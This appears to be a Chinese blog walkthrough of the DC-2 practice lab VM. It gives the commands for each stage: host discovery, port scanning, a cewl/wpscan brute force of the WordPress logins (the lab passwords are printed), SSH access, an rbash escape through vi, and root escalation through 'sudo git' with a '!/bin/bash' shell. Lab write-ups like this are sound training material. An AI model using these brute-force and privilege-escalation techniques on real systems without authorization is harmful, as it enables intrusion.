目录

DC-2靶机

DC-2靶场下载地址http://www.five86.com/downloads/DC-2.zip

下载完成后用vmware打开

确保DC-2 和kali处在同一网段下



1.主机发现

arp-scan -l

对比靶机MAC地址确定靶机IP为192.168.20.139



2.端口扫描

nmap -sV -p- 192.168.20.139

发现开放80和7744端口 提供http服务和ssh服务

3.网页信息探测

直接在firefox输入192.168.20.138:80 会打不开页面

查阅了一下资料是因为没有重定向

解决办法: 修改本地DNS文件

打开/etc/hosts文件 添加本地dns

访问192.168.20.139

看到有个flag 点击查看一下

虽然没有flag值 但是提示使用cewl工具生成字典

对站点信息探测

whatweb -v 192.168.20.139

未发现可疑点

4.敏感目录扫描

nikto -host 192.168.20.139

发现一个名为 wp-login.php 的敏感目录文件

直接在浏览器中打开

需要账号密码登录 只需要得到账号密码就行了

5.Web渗透

生成爆破字典

根据提示 用cewl爬取字典 =可以选择放在桌面

cewl http://dc-2/wp-login.php -w ~/Desktop/cewl.txt

用户名爆破

wpscan是kali自带的用户名爆破工具

wpscan --url dc-2 -e u

爆破出三个用户名

分别是 admin jerry tom

密码爆破

在桌面创建一个user文件 存放admin jerry tom 三个用户名

继续使用wpscan进行爆破

wpscan --url dc-2 -U ~/Desktop/user.txt -P ~/Desktop/cewl.txt

成功爆破出密码

现在得到如下信息

账号 jerry 密码 adipiscing

账号 tom 密码 parturient

后台登录

用爆破到的账号密码进行登录

在jerry账号中看到了flag2

提示我们换一种方法

6.主机渗透

ssh登录

在端口扫描的时候扫描出了7744端口的ssh服务

并且通过Web渗透得到了两个用户名和密码

现在来尝试一下ssh登录 看看能不能发现什么

ssh jerry@192.168.20.139 -p 7744 jerry用户登录失败

jerry用户登录失败

ssh tom@192.168.20.139 -p 7744

成功登录tom用户

ls查看 发现了flag3.txt 奈何权限太小 无法打开

直接从bash变成了rbash 那看来是要进行提权了

rbash提权

因为没有cd权限 就用echo输出查看

先查看一下rbash的PATH路径下的文件

echo $PATH

echo /home/tom/usr/bin/*

现在能用的命令就是 less ls scp vi 了

vi设置shell提权

进入vi编辑界面

末行模式输入 :set shell=/bin/bash

回车 继续输入 :shell

回车 自动退出vi 说明提权成功 whoami查看权限

虽然不是root权限 但已经从rbash变为了bash

已经升级为bash了,无法执行cat命令是因为环境变量的问题,用命令添加一下两条路径即可

export PATH=$PATH:/bin

export PATH=$PATH:/usr/bin

接下来再查看flag3.txt

提示我们切换成jerry用户

切换用户提权

切换为jerry用户 用之前获取的密码进行登录

查找一下有无flag文件

find / -name flag*

查看flag4文件

提示要git提权

git提权

抱着怀疑的态度 想试试SUID提权

先查询一下具有SUID的二进制文件

find / -user root -perm -4000 -print 2>/dev/null

没有能利用的

还是继续用git提权

sudo -l

发现git能执行root权限

接下来进行提权

sudo git help config![]()

回车然后输入 !/bin/bash



回车 输入whoami 发现已经变成了root权限

![]()

进入/root目录 并查看最终flag

成功通关!!!

本文介绍了DC-2靶机的渗透测试过程,包括主机发现、端口扫描、Web渗透等步骤,并详细记录了如何利用各种工具和技术进行爆破攻击、提权操作,最终成功获取目标系统的控制权。

本文介绍了DC-2靶机的渗透测试过程,包括主机发现、端口扫描、Web渗透等步骤,并详细记录了如何利用各种工具和技术进行爆破攻击、提权操作,最终成功获取目标系统的控制权。

1192

1192

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?